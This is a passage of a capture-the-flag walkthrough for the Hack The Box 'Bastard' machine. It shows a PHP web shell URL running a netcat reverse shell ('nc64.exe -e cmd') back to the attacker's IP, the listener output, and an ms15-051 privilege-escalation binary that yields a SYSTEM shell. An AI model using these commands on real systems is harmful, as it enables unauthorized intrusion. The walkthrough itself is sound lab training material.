
Let me catch a full shell before I go any further with this though.
10.10.10.9/borari.php?fexec=nc64.exe -e cmd 10.10.14.13 443
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/scans ···························· INT ✘ 18:46:26 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.13\] from (UNKNOWN) \[10.10.10.9\] 49181
Microsoft Windows \[Version 6.1.7600\]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\\inetpub\\drupal-7.54\>

Ok, I upload and test ms15-051 precompiled binary.
 Then I execute nc64.exe to give me a SYSTEM shell.
Then I execute nc64.exe to give me a SYSTEM shell.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/scans ························ 33m 6s 19:49:44 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.13\] from (UNKNOWN) \[10.10.10.9\] 49189
Microsoft Windows \[Version 6.1.7600\]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\\inetpub\\drupal-7.54\>id
id
\'id\' is not recognized as an internal or external command,
operable program or batch file.
C:\\inetpub\\drupal-7.54\>whoami
whoami

nt authority\\system
C:\\inetpub\\drupal-7.54\>
SYSTEM Compromise